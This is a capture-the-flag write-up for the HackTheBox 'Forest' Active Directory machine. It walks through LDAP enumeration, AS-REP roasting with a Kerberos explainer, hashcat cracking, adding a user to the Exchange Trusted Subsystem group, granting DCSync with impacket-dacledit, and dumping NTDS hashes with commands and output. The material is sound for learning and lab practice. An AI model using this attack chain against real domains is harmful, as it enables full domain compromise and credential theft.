Forest: an easy HackTheBox machine
Overview
Forest is an easy Active Directory box. Null session LDAP enumeration gets you usernames, AS-REP roasting gives you a foothold, and bloodhound reveals a path through nested group memberships to the Exchange Trusted Subsystem group — which has GenericAll on the domain, making DCsync trivial.
Reconnaissance
Note: This writeup moves quickly through reconnaissance. For a detailed breakdown of the recon methodology, see the Cascade writeup.
we did the usual nmap -A, and added the domains to our /etc/hosts, no interesting ports beside default windows ones.

null authenticated is enabled over ldap so we can use nxc ldap to get usernames:

quite the list indeed, we do asreproasting for quick wins, thinking about it I don’t think I explained why this works in my previous writeups, the way this works goes back to the internals of the kerberos authentication protocol, basically for a user to request a service from the domain controller (KDC), they first authenticate to the authentication service by proving they know their password, this is called pre-authentication, once that step passes they get a TGT ( ticket granting ticket ), we can present this ticket to the TGS ( ticket granting service ), it validates our TGT and that we’re already authenticated, when I say validate, this is done using crypto, a higher overview of this is your TGT is encrypted with the krbtgt account’s hash, which is the account the KDC uses to issue tickets, they’re all encrypted using this guy’s hash, if you compromise it you can also forge your own ticket, this is what’s used in golden ticket attacks, or referral tickets though those use trust keys + krbtgt hash from the child domain in raisemychild attacks. the whole kerberos process is beautiful, the idea is to agree on secrets and achieve authentication/authorization without sharing passwords or them being sent over the network, now back to AS-REP roasting, sometimes accounts have pre-authentication disabled on them, meaning anyone can send an AS-REQ to the KDC requesting a ticket for that user without proving they know their password first, the KDC just blindly responds with an AS-REP, and that AS-REP has a portion of it encrypted with the target user’s own hash, we grab that encrypted blob, and if their password is weak we can crack it offline and get their plaintext password, this has been around since 2016/2017 .. just use strong passwords, a wise cat once said using Meow strong passwords solves 90% of headaches … before we continue the atack you may wanna ask okey, so we basically just get a TGT without knowing the password ? I’d say that would be a world in which all cats don’t eat mice, what you get is a TGT, encrypted with the krbtgt key, a dead end, and a session key, the session key is encrypted with user’s password which we don’t have yet, to use the TGT and present it to the TGS, this later expects you talk to it using the session key of the user we’re pretending to be, so what we actually have is a TGT we cannot use cuz we only have an encrypted session key for that user, the blob I was talking before is actually this encrypted key, since it’s encrypted with the user’s password, the user we’re targetting, now back to work, below is one way to do it :
we save the hash to a hash.txt and crack it with hashcat :
1
hashcat hash.txt /usr/share/wordlists/rockyou.txt
and it cracks :
1
2
3
nxc smb 10.129.3.170 -u svc-alfresco -p s3rvice
SMB 10.129.3.170 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.129.3.170 445 FOREST [+] htb.local\svc-alfresco:s3rvice
Exploitation
with a foothold in the system we go for rusthound-ce as always:
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/a/forest]
└─$ rusthound-ce -d htb.local -u svc-alfresco -p 's3rvice' -z
---------------------------------------------------
Initializing RustHound-CE at 16:52:05 on 03/08/26
Powered by @g0h4n_0
------------------------------------------------
svc-alfresco is in the remote desktop users group so we can use winrm and get the user.txt.
Privilege Escalation

acording to bloodhound we have a clear path to Account Operators through nested group memberships :

the Account Operators group can add users to groups, meaning I can add myself to any group, or at least it would be nice if we could, as some groups are protected against this by default, the question at this point is which groups are worth adding ourselves to, at this point we’ll be looking for a group with DCsync rights or special rights on the domain :
as we see above the EXCHANGE TRUSTED SUBSYSTEM group has GenericAll on the domain HTB.LOCAl, if we can add ourselves to it, we’ll be give ourselves DCsync rights over the domain and game over.

since I’m already in using evil-winrm we can add ourselves to the group using the net command :
1
2
3
4
5
6
7
8
9
10
11
12
evil-winrm-py PS C:\Users\svc-alfresco\Documents> net group "Exchange Trusted Subsystem" svc-alfresco /add /domain
The command completed successfully.
evil-winrm-py PS C:\Users\svc-alfresco\Documents> net group "Exchange Trusted Subsystem" /domain
Group name Exchange Trusted Subsystem
Comment This group contains Exchange servers that run Exchange cmdlets on behalf of users via the management service. Its members have permission to read and modify all Exchange configuration, as well as user accounts and groups. This group should not be deleted.
Members
-------------------------------------------------------------------------------
EXCH01$ svc-alfresco
The command completed successfully.
now that we’re in this group we’ll continue our attack :
1
2
3
4
5
6
7
8
9
impacket-dacledit -action write \
-rights DCSync \
-principal svc-alfresco \
-target-dn "DC=htb,DC=local" \
htb.local/svc-alfresco:s3rvice
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20260308-170514.bak
[*] DACL modified successfully!
and we grab the hashes using nxc :
1
2
3
4
5
6
nxc smb 10.129.3.170 -u svc-alfresco -p s3rvice --ntds
SMB 10.129.3.170 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 10.129.3.170 445 FOREST [+] htb.local\svc-alfresco:s3rvice
SMB 10.129.3.170 445 FOREST [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.129.3.170 445 FOREST [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.3.170 445 FOREST htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b< SNIP >ceea6
well, Meow for today!